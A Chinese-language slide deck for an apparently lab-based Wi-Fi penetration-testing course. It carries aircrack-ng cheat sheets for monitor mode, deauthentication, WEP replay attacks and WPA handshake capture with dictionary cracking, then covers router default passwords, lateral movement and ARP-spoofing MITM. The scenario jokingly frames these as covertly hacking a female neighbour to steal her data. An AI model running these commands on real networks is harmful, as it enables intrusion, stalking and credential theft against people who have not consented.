# 校園無線網路安全

# 仿真滲透測試實務

# > 您將學到… ☆ 滲透測試人員的思維 ✓ 滲透測試人員的思維 ✓ 無線網路基礎知識與原理

✓ Wireless Security Penetration Test

★ 今天的重點 ★

#### **Wireless Security Lab**

隔壁搬來了一個正妹鄰居小美 請問單兵該如何作戰? 警察杯杯 · 就是這個人 呼叫工具人執行重灌大法

✓ 實體入侵開鎖爬窗撬門

殺人於無形

MITM、RCE 任君挑選

✓ 社交工程病毒感染

✓ 無線滲透測試

情境:

蒐集小美的個人資料 - 無線網路探勘 -

01

滲透小美の三步驟



是時候取得小美的行事曆了

- 橫向移動 -

# 02

出其不意地突破小美心防

- 無線密碼破解 -

# 蒐集小美的個人資料

- 無線網路探勘 -



# 在滲透你的鄰居之前…你需要…

✓ 支援檢測工具的作業系統
 Windows 不支援工具部分功能
 Linux 建置工具需花一些時間
 Kali Linux 已經預載好相關工具

✓ 支援作業系統與工具的無線網卡
 支援作業系統
 支援監控模式(monitor mode)
 支援 aircrack-ng 工具





### 網卡的五種模式

✓ AP 模式 (Master) 作為 AP接上數據機,並連線至 網際網路 需要較高階網卡支援 Fake AP 攻擊需使用此模式 94要用這個 ✓ 監控模式 (Monitor) 所有數據包無過濾地傳送到網卡 可以對整個網路進行監控

可以實現數據包注入

Client模式(Managed)
 客戶端連入AP時的模式
 又稱sta模式
 為網卡預設的模式

✓ WDS模式

✓ AD-hoc模式



客戶端

資訊

使用工具介紹

#### ✓ airodump-ng

| MAC                                           |                  |                          |                |        | 頻這         |             |              |         | ALC: N     |                                                     |        |
|-----------------------------------------------|------------------|--------------------------|----------------|--------|------------|-------------|--------------|---------|------------|-----------------------------------------------------|--------|
| BSSID 訊                                       | ,號強度             | E                        |                | Cł     | nanı       | nel         | 加密           | 方式      |            | ESSID                                               |        |
| BSSID                                         | PWR B            | Beacons                  | #Data,         | #/s    | сн         | MB          | ENC          | CIPHER  | AUTH       | ESSID                                               |        |
| 90:F6:52:C5:ED:62                             | -1<br>-36        | 0<br>68                  | 1              | 0      | 6<br>11    | -1<br>54e   | WEP          | WEP     |            | <length: 0=""> Hidde<br/>AskaGumi-AP SSIE</length:> | n<br>) |
| 00:24:6C:3D:55:C1                             | -70              | 17                       | ,<br>0<br>2    | 0      | 9          | 54e.        | OPN          |         |            | <length: 0=""></length:>                            |        |
| 00:24:6C:3D:55:C4                             | - 70             | 17                       | 3              | 0      | 9          | 54e.        | OPN          |         |            | FET Wi-Fi                                           |        |
| 74:DA:38:76:96:50                             | -71              | 15<br>36                 | 541            | 43     | 9          | 54e.<br>54e | WPA2         | CCMP    | PSK        | Starbucks_Free_WIF1<br>Ms Salon                     |        |
| 74:DA:38:78:29:DC<br>2C:4D:54:1B:54:CC        | - 74             | 40<br>9                  | 0              | 0      | 5          | 54e<br>54e  | WPA2<br>WPA2 | CCMP    | PSK<br>PSK | SUN HOME TPE ASUS                                   |        |
| 74:DA:38:78:1C:68                             | - 76             | 18                       | Θ              | Θ      | 4          | 54e         | WPAZ         | ССМР    | РЅК        | 15H6-1F                                             |        |
| BSSID                                         | STATIO           | N                        | PWR            | Ra     | te         | Los         | t            | Frames  | Probe      |                                                     |        |
| 90:F6:52:C5:ED:62<br>(not associated)         | 80:BE:<br>5C:70: | 05:7A:69:B               | 0 -84<br>5 -82 | 0<br>0 | - 1<br>- 1 | e           | Θ<br>Θ       | 12<br>2 |            | - 100                                               |        |
| <pre>(not associated) 00:24:6C:3D:55:C2</pre> | AC:37:<br>40:98: | 43:3D:13:E<br>AD:25:BF:4 | E -72<br>8 -78 | 0      | - 1<br>- 1 |             | Θ            | 1<br>3  |            | Server and Server                                   |        |
| 74:DA:38:76:96:50                             | 84:26:           | BD:90:80:1               | 1 -76          | 1      | e- 1       | e           | Θ            | 9       |            |                                                     |        |



#### Hidden SSID 連線程序介紹

 ✓ 標準 AP 連線程序
 AP:嗨,我的 SSID 是"WelcomeWifi"
 Client: "WelcomeWifi"我想連接
 AP:沒問題,請加密這段文字
 Client:加密好了
 AP:加密內容正確,表示密碼正確, 連線成功

## ✓ Hidden SSID 連線程序 AP:嗨,我是隱藏SSID的網路 Client: "hiddenWifi"你在嗎? AP:嗨<sup>,</sup>我是"hiddenWifi" **Client**:我想連接 AP:沒問題,請加密這段文字 **Client**:加密好了 AP: 加密內容正確, 表示密碼正確,連線成功



V

# Hidden SSID 破解原理

| DCCTD             |      | Deserre | #Data  | #/- | CU | MD   | ENC  | CTDUED |      | FCCTD                    |          |
|-------------------|------|---------|--------|-----|----|------|------|--------|------|--------------------------|----------|
| 82210             | PWK  | Beacons | #Data, | #/S | СН | MB   | ENC  | CIPHER | AUTH | ESSID                    | den      |
| 54:B8:0A:0D:10:38 | -33  | 1006    | 509    | 3   | 1  | 54e. | WPA2 | ССМР   | PSK  | AskaGumi-AP              | 主任       |
| 00:24:6C:3D:55:C2 | -66  | 314     | 1200   | 6   | ģ  | 54e. | OPN  |        | 1 51 | Starbucks Free WiFi      |          |
| 00:24:6C:3D:55:C1 | -68  | 311     | 0      | õ   | 9  | 54e. | OPN  |        |      | <length: 0=""></length:> |          |
| B8:55:10:57:F5:30 | -72  | 387     | 0      | 0   | 6  | 54e  | WPA2 | CCMP   | PSK  | TOTOLINK iPuppy III      |          |
| 00:24:6C:3D:55:C0 | -66  | 299     | 0      | 0   | 9  | 54e. | OPN  |        |      | WIFLY Free               |          |
| 00:24:6C:3D:55:C4 | -68  | 323     | 2      | 0   | 9  | 54e. | OPN  |        |      | FET Wi-Fi                |          |
| B8:55:10:57:F5:31 | -73  | 412     | Θ      | Θ   | 6  | 54e  | WPA2 | CCMP   | PSK  | TINA                     |          |
| 2C:4D:54:1B:54:CC | -77  | 13      | 15     | 0   | 6  | 54e  | WPA2 | CCMP   | PSK  | SUN HOME TPE ASUS        |          |
| 74:DA:38:78:29:DC | -78  | 304     | 0      | Θ   | 3  | 54e  | WPA2 | CCMP   | PSK  | sidney                   | New York |
| 74:DA:38:76:96:50 | -77  | 573     | 9      | Θ   | 7  | 54e  | WPA2 | CCMP   | PSK  | Ms Salon                 | 100      |
| 14:AB:F0:4F:05:F0 | -78  | 532     | 13     | Θ   | 5  | 54e  | WPA2 | CCMP   | PSK  | bbhome 15N5F-2           |          |
| 5C:F4:AB:76:7B:47 | -79  | 407     | 47     | 0   | 1  | 54e  | WPA2 | CCMP   | PSK  | hch                      |          |
| 72:F4:AB:76:7B:44 | -79  | 429     | 47     | 0   | 1  | 54e  | WPA2 | CCMP   | PSK  | CHT                      |          |
| 5A:C5:CB:8B:5B:B3 | -80  | 217     | 6      | 0   | 6  | 54e. | WPA2 | CCMP   | PSK  | AndroidAP                |          |
| F8:D1:11:93:03:38 | -80  | 202     | 0      | 0   | 6  | 54e. | WPA2 | CCMP   | PSK  | HUANG                    |          |
| 74:DA:38:78:1C:68 | -81  | 357     | 0      | 0   | 4  | 54e  | WPA2 | CCMP   | PSK  | 15H6-1F                  |          |
| 90:50:CA:88:B0:28 | - 82 | 142     | 12     | 0   | 1  | 54e  | WPA2 | CCMP   | PSK  | Sun home tpe             |          |
| 1C:AB:C0:C4:CF:68 | - 82 | 194     | 0      | 0   | 6  | 54e  | WPA2 | CCMP   | PSK  | kimi                     | - 24     |
| E4:BE:ED:AC:B2:58 | -82  | 64      | 0      | 0   | 1  | 54e  | OPN  |        |      | netis                    | 13 and   |
| 00:16:16:29:AC:80 | -83  | 10      | 0      | 0   | 6  | 54e. | WPA2 | CCMP   | MGT  | CHT Wi-Fi Auto           |          |
| A8:4E:3F:A2:6E:F8 | -84  | 23      | 0      | 0   | 1  | 54e. | WPA2 | CCMP   | PSK  | KennyRofl                |          |
| 12:16:16:29:AC:80 | -84  | Θ       | 0      | 0   | 6  | 54e. | 0PN  |        |      | .1.Free Wi-Fi            |          |

原本的

铈文SSID



## Hidden SSID - 常見嗎?

## 先進情報系統



在7-ELEVEN 消費 庫。從每一家門市 7-ELEVEN 都是圍

為了精準掌握消費 在2013年全面升 單位的即時進銷行 情報。

透過這套功能強2 構與開發,強化推 商圈的消費特性 績。





# aircrack-ng Suite

| 組件名稱        | 描述                   |
|-------------|----------------------|
| airmon-ng   | 啟用監控模式               |
| airodump-ng | 擷取原始802.11訊框         |
| aireplay-ng | 注入/重送無線訊框            |
| aircrack-ng | WEP / WPA / WPA2破解工具 |
| airserv-ng  | 將無線網卡綁定至特定 Port 並運用  |
| airbase-ng  | 製造 Fake AP 工具        |



# 

- ✓ iwconfig (查看無線網卡)
- ✓ airmon-ng start wlan0 (開啟wlan0網卡監控模式)
- ✓ iwconfig(確認是否出現一張monitor網卡)
- ✓ airodump-ng wlan0mon(利用wlan0mon網卡,列出目標資訊)
- ✓ airodump-ng -c [AP\_Channel] --bssid [AP\_MAC\_addr] wlan0mon ( 濾除雜訊 )
- ✓ airodump-ng -c [AP\_Channel] --bssid [AP\_MAC\_addr] -w [檔案儲存的名稱]
   wlan0mon(儲存擷取到的封包)



# Cheat sheet - 取得目標 AP 的 Hidden SSID

✓ aireplay-ng -0 15 -a [AP\_MAC\_addr] -c [Client\_MAC\_addr]
 wIna0mon(新開一個終端機,輸入以上指令,傳送 Deauth 封包給連上
 目標AP的Client,讓 Client 斷開並重新連線)

✓ aireplay-ng -0 15 -a [AP\_MAC\_addr] -c [Client\_MAC\_addr]
 wlan0mon --ignore-negative-one



# 動動手時間



# 如何確認哪個是小美家的無線基地台

PWR

SNS.CO

✓ 訊號強度



# 如何確認哪個是小美家的無線基地台

#### ✓ ESSID

| Settings         | Wi-Fi   |             |
|------------------|---------|-------------|
|                  |         |             |
| Wi-Fi            |         |             |
| CHOOSE A NETWORK | Sur     |             |
| WIFLY Free       |         | <b>२</b> (i |
| FET Wi-Fi        |         | <b>२</b> (i |
| meimei_Wifi      |         | a 🗢 (i      |
| Starbucks_Free   | e_WiFi  | <b>२</b> (i |
| SUN HOME TF      | PE ASUS | a 🗟 (i      |
| Other            |         |             |

# 出其不意地突破小美心防

# - 無線密碼破解 -

•



# 戰勝你的兩個敵人

# NPA VPA2

で WEP 破解率頂天

高達 100%

好的字典带你上天堂





# 任務1打倒小烏龜

✓ 已知目標 AP 的 SSID、BSSID 及 Channel ✓ 利用 airodump-ng 擷取目標AP封包 等等! ✓ 利用 aircrack-ng 破解密碼 ★ 量不夠怎麼辦!? ✓ 利用 aireplay-ng 增加封包量 ✓ 有客戶端連接時: ARP 封包重放攻擊 ✓ 沒有客戶端連接時: fake authentication ??? - 開放模式 open system



### aireplay-ng attack modes

- --deauth count : deauthenticate 1 or all stations (-0) --fakeauth delay : fake authentication with AP (-1)
  - : interactive frame selection (-2)
- --arpreplay
- --chopchop
- --fragment
- --caffe-latte
- --cfrag
- --migmode
- --test

- : standard ARP-request replay (-3) - 1
- : decrypt/chopchop WEP packet (-4)
- : generates valid keystream (-5)
- : query a client for new IVs (-6)
- : fragments against a client (-7)
- : attacks WPA migration mode (-8)
  - : tests injection and quality (-9)

斷開鎖鍊!斷開魂結! 只適用於WEP 不適用於 WPA / WPA2 repeat over and over get new IVs



#### **Cheat Sheet**

Terminal A Terminal B  ✓ 利用 aircrack-ng 破解密碼 aircrack-ng [檔案儲存的名稱]

Terminal C ✓利用 aireplay-ng 製造 fake authentication · 增加封包量 aireplay-ng -1 0 -e [AP\_ESSID] -a [AP\_MAC\_addr] wlan0mon aireplay-ng -3 -b [AP\_MAC\_addr] wlan0mon

# 動動手時間



#### WPA / WPA2 加密運作機制

**PSK ( PSK** , **Pre-Shared Key )** IEEE 802.1X認證過程 金鑰,所謂的 wifi 密碼 將PSK當成PMK 產生ANonce 產生SNonce **PMK ( Pairwise Master Key )** 1/4: 使用共享金鑰的方式 · PSK 就是 PMK ANonce 產生 PTK **PTK** (Pairwise Transient Key) SNonce + MIC 2/4: 用於 unicast 封包的加密 產生 PTK **GTK** (Group Temporal Key) GTK + MIC (key install 3/4: 抓取四次握手封包 用於廣播類型的資料封包的加密 MIC(Message Integrity Code 即可離線破解WPA密碼 key install ACK 4/4: 用於檢查資料完整性





## 任務2打倒庫巴

✓ 已知目標 AP 的 SSID、BSSID 及 Channel 需擷取到 等等! ✓ 利用 aircrack-ng 破解密碼 ★ 要怎麼擷取到四次握手!? ✓ 利用 aireplay-ng ✓ 有客戶端連接時:強制踢掉,使其重新連接 ✓ 沒有客戶端連接時:靜靜地等待... ???

5



#### **Cheat Sheet**

Terminal A **摘取到四次握手**後

[WPA handshake:

00:11:22:33:AA:BB]

Terminal A 會

Terminal B ✓利用 aircrack-ng 破解密碼 aircrack-ng -w [字典檔名稱] [檔案儲存的名稱]

Terminal C ✓利用 aireplay-ng 將目標AP的客戶端強制踢下線 aireplay-ng -0 15 -a [AP\_MAC\_addr] -c [Client\_MAC\_addr] wlan0mon --ignore-negative-one

# 動動手時間

# 是時候取得小美的行事曆了

- 橫向移動 -



連線至無線網路後,可以....

✓ 取得 AP 主控權,修改網路設定
 攻撃 AP 預設 Web 管理介面(預設帳密、已知弱點、弱密碼)
 嘗試取得 AP 主控權,以觀看連線狀態、修改AP設定值

✓ 掃描主機,橫向移動取得權限
 掃描區網內存活主機所開啟之服務、作業系統版本等資訊
 針對不同服務進行滲透攻擊,嘗試橫向移動至其他主機

✓ 中間人攻撃・取得機敏資料
 利用 ARP Spoofing 執行中間人攻撃
 嘗試取得帳號密碼等機敏資訊



# 攻擊手法一

# 取得 AP 主控權,修改網路設定



# 嘗試AP預設密碼

